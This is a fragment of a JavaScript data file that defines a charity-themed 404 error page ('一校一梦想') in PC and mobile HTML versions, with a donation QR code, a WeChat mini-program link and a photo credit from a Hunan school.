		"name":"一校一梦想",id:"dream4school",p:600,expires:"2030-01-01",
		"pc":"<div style=\"position:relative;left:50%;margin-left:-800px;width:1600px;height:1000px;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/dream4school.jpg\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);filter: brightness(75%);\"><div style=\"position:relative;margin-top:-1200px;width:100%;text-align:center;color:white;font-size:28px;\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 250px);max-height:750px;\"><div style=\"font-size:128px;font-weight: 800;\">404</div>您访问的页面走丢在寻找梦想的路上了<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">为孩子们点亮一个梦想</b></i></div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin:0px 10px;font-size:0.75em\"><a href=\""+path404+"img/dream4schoolQR.png\"><img src=\""+path404+"img/dream4schoolQR.png\" alt=\"点击进入支持页面\" style=\"width:160px;\"></a><br>扫码点亮一个梦想<div style=\"float:right;text-align:right;margin-right:1em;margin-top:-4.5em\">照片拍摄于湖南省岳阳市平江县三市镇新村完小<br>拍摄时间：2023年7月11日<br>（感恩基金会供稿）<a href=\"https://support.qq.com/products/378306\" style=\"color:lightgray;font-size:0.8em;\">我要反馈</a> </div></div></div></div>",
		"mobile":"<center style=\"background-color:black;font-size:4vw;color:#aaaaaa;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/dream4School_mobile2.jpg\" width=\"100%\" ></a><div style=\"position:relative;margin-top:-190vw;color:white;text-align: center;width:100%;height:190vw\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面走丢在寻找梦想的路上了<br>不过您还可以和腾讯志愿者一起<i><b style=\"font-size:1.2em\">为孩子们点亮一个梦想</b></i></div><div style=\"margin-top:-32vw\"><a style=\"position:relative; width:192px;height:192px;top:-17vw;z-index:999;display:block;\" href=\"weixin://dl/business/?appid=wxfdcee92a299bcaf1&path=pages/detail/main&query=spmet%3D109.9896.9897%26pid%3D3014664&env_version=release\"><img src=\""+path404+"img/dream4schoolQR.png\" style=\"width:30vw;visibility: hidden;\"></a><br><b style=\"color:white;font-size:1.1em\">扫码点亮一个梦想</b><br>照片拍摄于湖南省岳阳市平江县三市镇新村完小<br>拍摄时间：2023年7月11日<br>（感恩基金会供稿）</div></center>"
	}

]

if(document.currentScript && typeof document.currentScript.callback == 'function'){
	document.currentScript.callback(data)
}
